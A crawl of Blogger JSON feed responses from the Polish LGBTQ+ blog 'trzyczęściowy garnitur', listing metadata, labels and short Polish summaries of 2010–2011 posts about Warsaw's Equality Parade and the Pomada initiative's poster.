Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVSltcyFt3AL8NO5gb7KN6b31mnpUoILH_5RVUcJM9nGgCPCP73pQx07VqhgtO-i7A7gcxA3fhJ-Bq99PoO7V6ATxxvB2THk0ixiW1fGwkZg2xVTyizYlpFyTC5Q1EhH6PSfs3LkZ5WEi\/s72-c\/zdjecie_b5.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3338670634735742483"},"published":{"$t":"2011-05-07T14:02:00.008+02:00"},"updated":{"$t":"2012-03-03T13:37:33.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaylife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"}],"title":{"type":"text","$t":"Różowy plakat i co z niego wynikło"},"summary":{"type":"text","$t":"Coś nie mamy szczęścia do paradowych i okołoparadowych plakatów. W zeszłym roku postrach siało hasło \"Nie lękajcie się\" i jego jajeczna wizualizacja oraz (choć z zupełnie innych powodów) plakat Pomady. Organizatorzy tegorocznej Parady Równości zaprezentowali za to wczoraj takie coś:\nPoczątkowo reklamowane jako plakat Parady, a kilka godzin później jako \"Plakat informujący środowisko LGBTQ o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3338670634735742483\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/rozowy-plakat-i-co-z-niego-wyniko.html#comment-form","title":"Komentarze (25)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3338670634735742483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3338670634735742483"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/rozowy-plakat-i-co-z-niego-wyniko.html","title":"Różowy plakat i co z niego wynikło"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_485LP1G9yLqDDF14vLAEHU0jBW3MQ37195QYXSLaSQT9nRwLncXRikWH25RyliXJa1v9Z7SzGa-j6NDEeB0KwWHJEWHBWa8MXTAWOqxcogRyO-c-Hqxjv2TbsZFkBGvlNCm6A-m3i66\/s72-c\/parada.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/2115438676325745394?alt=json-in-script&callback=av
body_size: 1089
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2115438676325745394"},"published":{"$t":"2010-07-09T00:09:00.018+02:00"},"updated":{"$t":"2010-07-09T17:34:51.170+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"}],"title":{"type":"text","$t":"Wokół plakatu Pomady"},"summary":{"type":"text","$t":"W \"Wyborczej\" ciekawy tekst o inicjatywie Pomada. Puentuje go wypowiedź Katarzyny Szustow: \"Chcemy pokazać wartość, która tkwi w lokalności. Że w Warszawie, Polsce, Europie Wschodniej od dawna działa i świetnie się rozwija niezależna kultura tworzona przez osoby nieheteroseksualne. Nie narzekamy, nie mówimy: Jesteśmy tacy sami jak wy, zaakceptujcie nas. Nie jesteśmy tacy sami, ale też jesteśmy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2115438676325745394\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2010\/07\/woko-plakatu-pomady.html#comment-form","title":"Komentarze (36)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2115438676325745394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2115438676325745394"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2010\/07\/woko-plakatu-pomady.html","title":"Wokół plakatu Pomady"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_\/s72-c\/pamada.jpg","height":"72","width":"72"},"thr$total":{"$t":"36"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/POMADA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6400
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/POMADA?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/POMADA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/POMADA\/-\/POMADA?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6459549134369871393"},"published":{"$t":"2011-06-06T22:02:00.014+02:00"},"updated":{"$t":"2012-04-24T22:50:30.062+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alicja Długołęcka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"}],"title":{"type":"text","$t":"Flashmob, badania i postulaty"},"summary":{"type":"text","$t":"Pierwsze okołoparadowe wydarzenia za nami. Bodaj największym echem odbiła się akcja najbardziej spontaniczna, a zarazem najkrótsza, czyli niedzielny flashmob w warszawskim metrze. Kilkadziesiąt osób zebrało się na stacji Centrum, by punkt o godzinie 16 zacząć się przytulać i całować w proteście przeciw wyproszeniu kilka miesięcy temu ze stacji metra dwóch mężczyzn, którzy, otwarcie okazując, co "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6459549134369871393\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/flashmob-badania-i-postulaty.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6459549134369871393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6459549134369871393"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/flashmob-badania-i-postulaty.html","title":"Flashmob, badania i postulaty"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/RjINKDd_fSc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2484235827571517543"},"published":{"$t":"2011-06-01T16:16:00.011+02:00"},"updated":{"$t":"2012-04-24T21:50:42.812+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alicja Długołęcka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rajstopy Heleny"}],"title":{"type":"text","$t":"Już za chwilę: będzie się działo"},"summary":{"type":"text","$t":"Już za kilka dni ruszają okołoparadowe wydarzenia. Na co się wybieram (lub wybrałabym, gdyby nie inne zobowiązania)? I co w ogóle będzie się działo?\n\nPo pierwsze robimy z Gosią drugą odsłonę spotkania z cyklu \"Wspomnień czar\", tym razem pod jakże oryginalnym tytułem \"Przeżyjmy to jeszcze raz\". Wielbicielki i wielbicieli wspominek zapraszam już w najbliższą niedzielę (5 czerwca) na godzinę 15.30 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2484235827571517543\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/juz-za-chwile-bedzie-sie-dziao.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2484235827571517543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2484235827571517543"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/juz-za-chwile-bedzie-sie-dziao.html","title":"Już za chwilę: będzie się działo"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizXIY6--4sV-tC2W3kFWR6COTQR-yl8sXTisYrw31L9QJ4wfbs6yOp8H5OwdX9FZHg_z1l73MrGfKkV4icOxOQdx_sr5F3Rjda25CjdtBZfTLUNeflb5GtpPzVZ6wsMA9YNYxA3OVL6g-y\/s72-c\/dnihomowarszawy.gif","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1903762726078035662"},"published":{"$t":"2011-05-28T16:22:00.005+02:00"},"updated":{"$t":"2012-03-03T13:31:40.968+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"}],"title":{"type":"text","$t":"Nie moje małpy?"},"summary":{"type":"text","$t":"\"Skoro przed pójściem na Paradę nie powstrzymują nas homofoby, to tym bardziej nie dajmy się organizatorom\" - napisał timofieusz w jednym z komentarzy na blogu Wojtka. I choć w pierwszym odruchu się z nim zgodziłam, to dość szybko mi wyszło, że tak naprawdę dużo bardziej niż homofobia nazwijmy to zewnętrzna ruszają mnie różne niefajne zagrywki \"wewnętrzne\". I chyba nie tylko mnie, sądząc "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1903762726078035662\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/to-nie-moja-akcja.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1903762726078035662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1903762726078035662"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/to-nie-moja-akcja.html","title":"Nie moje małpy?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVSltcyFt3AL8NO5gb7KN6b31mnpUoILH_5RVUcJM9nGgCPCP73pQx07VqhgtO-i7A7gcxA3fhJ-Bq99PoO7V6ATxxvB2THk0ixiW1fGwkZg2xVTyizYlpFyTC5Q1EhH6PSfs3LkZ5WEi\/s72-c\/zdjecie_b5.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3338670634735742483"},"published":{"$t":"2011-05-07T14:02:00.008+02:00"},"updated":{"$t":"2012-03-03T13:37:33.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaylife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"}],"title":{"type":"text","$t":"Różowy plakat i co z niego wynikło"},"summary":{"type":"text","$t":"Coś nie mamy szczęścia do paradowych i okołoparadowych plakatów. W zeszłym roku postrach siało hasło \"Nie lękajcie się\" i jego jajeczna wizualizacja oraz (choć z zupełnie innych powodów) plakat Pomady. Organizatorzy tegorocznej Parady Równości zaprezentowali za to wczoraj takie coś:\nPoczątkowo reklamowane jako plakat Parady, a kilka godzin później jako \"Plakat informujący środowisko LGBTQ o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3338670634735742483\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/rozowy-plakat-i-co-z-niego-wyniko.html#comment-form","title":"Komentarze (25)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3338670634735742483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3338670634735742483"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/rozowy-plakat-i-co-z-niego-wyniko.html","title":"Różowy plakat i co z niego wynikło"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_485LP1G9yLqDDF14vLAEHU0jBW3MQ37195QYXSLaSQT9nRwLncXRikWH25RyliXJa1v9Z7SzGa-j6NDEeB0KwWHJEWHBWa8MXTAWOqxcogRyO-c-Hqxjv2TbsZFkBGvlNCm6A-m3i66\/s72-c\/parada.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2098144265345292093"},"published":{"$t":"2011-01-19T21:01:00.012+01:00"},"updated":{"$t":"2012-03-03T13:52:45.492+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"}],"title":{"type":"text","$t":"Jak zrobić Paradę?"},"summary":{"type":"text","$t":"Nie trzeba było długo czekać na kolejne głosy w debacie na temat Parady Równości. Swoją opinię wyraził Hiacynt (Parada być musi!), Yga (fakt, organizacje są zmęczone, poza tym z tegorocznym komitetem organizacyjnym mi nie po 